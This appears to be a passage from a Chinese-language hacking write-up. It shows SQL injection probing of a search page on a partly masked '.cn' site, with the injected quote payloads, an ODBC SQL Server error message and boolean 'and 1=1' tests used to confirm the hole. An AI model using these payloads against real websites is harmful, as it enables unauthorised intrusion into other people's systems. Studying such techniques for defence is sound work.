 中国电信
图 1
最后在http://www.xxx.cn/life/lifehtm/pro_list.asp下面
找到个搜索的框框，输入关键字“反探测'”，返回：
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]第 1 行:
'%' 附近有语法错误。
/life/lifehtm/pro_list.asp，行94
接着输入“反探测' and 1=1 and '%'='”和“反探测
and 1=1 and '%'='”，返回的不一样，这证明存在注入漏洞